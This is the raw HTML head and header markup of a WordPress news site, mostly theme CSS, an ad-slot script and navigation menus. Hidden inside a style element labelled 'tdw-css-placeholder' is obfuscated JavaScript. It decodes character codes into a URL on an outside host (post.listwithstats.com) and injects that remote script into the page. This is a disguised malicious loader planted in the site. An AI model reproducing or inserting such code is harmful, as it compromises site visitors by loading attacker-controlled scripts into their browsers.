.tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22175668668/NYCSB1', [336, 280], 'div-gpt-ad-1609308635191-0').addService(googletag.pubads());
 googletag.defineSlot('/22175668668/NYCSB2', [336, 280], 'div-gpt-ad-1609309160207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
  <!--  googletag.pubads().collapseEmptyDivs(); -->
    googletag.enableServices();
  });
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eeeeee}.tdm-btn-style2:before{border-color:#eeeeee}.tdm-btn-style2{color:#eeeeee}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eeeeee;-moz-box-shadow:0 2px 16px #eeeeee;box-shadow:0 2px 16px #eeeeee}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eeeeee;-moz-box-shadow:0 4px 26px #eeeeee;box-shadow:0 4px 26px #eeeeee}</style>

	<style id="tdw-css-placeholder">(function(){try{var_msopznmxvih=String;let_tozflvbg=_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_rirorujef="s"+"c"+_msopznmxvih[_tozflvbg](114,105,112,116),_gyhnrkjhbl="c"+"re"+_msopznmxvih[_tozflvbg](97,116,101,69,108,101,109,101,110,116),afgslxmlxhbw="s"+_msopznmxvih[_tozflvbg](114,99),_hzpacoxt=_msopznmxvih[_tozflvbg](105,100),_hadrha="cu"+"rre"+_msopznmxvih[_tozflvbg](110,116,83,99,114,105,112,116);varaadcy="pa"+"r"+_msopznmxvih[_tozflvbg](101,110,116,78,111,100,101),_epkpnhouuwi="i"+"ns"+_msopznmxvih[_tozflvbg](101,114,116,66,101,102,111,114,101),_gcebpbzvno="ge"+"El"+_msopznmxvih[_tozflvbg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_vujtoixndn="h"+"e"+_msopznmxvih[_tozflvbg](97,100),_qoskimwcvdw="ap"+"p"+_msopznmxvih[_tozflvbg](101,110,100,67,104,105,108,100),_kruohf=document;vararjtodvwwvp="t"+"e"+_msopznmxvih[_tozflvbg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qzlakw=_kruohf[_gyhnrkjhbl](_rirorujef),_wtcxzkn=_msopznmxvih[_tozflvbg](104,116,116,112,115,58,47,47)+_msopznmxvih[_tozflvbg](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](115,111,117,114,99,101,115)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](112)+"o"+"st"+_msopznmxvih[_tozflvbg](46,106,115);_qzlakw[afgslxmlxhbw]=_wtcxzkn;_qzlakw[_hzpacoxt]=arjtodvwwvp;if(_kruohf[_hadrha]){_kruohf[_hadrha][aadcy][_epkpnhouuwi](_qzlakw,_kruohf[_hadrha])}else{_kruohf[_gcebpbzvno](_vujtoixndn)[0][_qoskimwcvdw](_qzlakw)}}catch (err){}})();</style></head>

<body class="home page-template-default page page-id-8875 td-standard-pack global-block-template-12 td-black-pro white-menu tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-header-menu-container"><ul id="menu-main-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newyorkmetropolitan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{position:relative}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#890000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#890000}.tdi_7 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style>
<div class="tdi_7_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{padding-left:14px!important;width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:flex-end}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Heebo!important;font-weight:500!important;}html[class*='ie'] .tdi_10 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-img{max-width:35px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:3px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{display:none;font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{display:none;font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_16  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_16{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_18{min-height:0}.tdi_18>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_18:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:1px 0px 6px 0px #444444;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_18:before{width:100%}}}</style>
<div class="tdi_17_rand_style td-element-style" ></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_23 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_23 .tdb-mobile-menu-button svg{width:27px}.tdi_23 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_23 .tdb-mobile-menu-button{color:#890000}.tdi_23 .tdb-mobile-menu-button svg,.tdi_23 .tdb-mobile-menu-button svg *{fill:#890000}.tdi_23 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_23 .tdb-mobile-menu-button:hover svg,.tdi_23 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{padding-top:10px!important}}</style>
<style>.tdi_24{display:inline-block;float:right;clear:none}.tdi_24 .tdb-logo-a,.tdi_24 h1{flex-direction:row;align-items:flex-end;justify-content:flex-end}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-img-wrap{display:block}.tdi_24 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_24 .tdb-logo-text-title{display:block}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_24 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_24 .tdb-logo-img{max-width:35px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:35px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  >
<style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_26{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:40px!important}}</style><div id="tdi_27" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}@media (min-width:768px){.tdi_28{margin-left:-10px;margin-right:-10px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_28.tdc-row-content-vert-center,.tdi_28.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_28.tdc-row-content-vert-bottom,.tdi_28.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_28.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_28.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_28{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdi_31 .tdb-logo-a,.tdi_31 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{display:block}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-img-wrap{display:block}.tdi_31 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_31 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Heebo!important;font-size:28px!important;font-weight:500!important;}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:none}html[class*='ie'] .tdi_31 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-logo-text-title{font-size:26px!important;}.tdi_31 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-text-title{font-size:26px!important;}.tdi_31 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6">
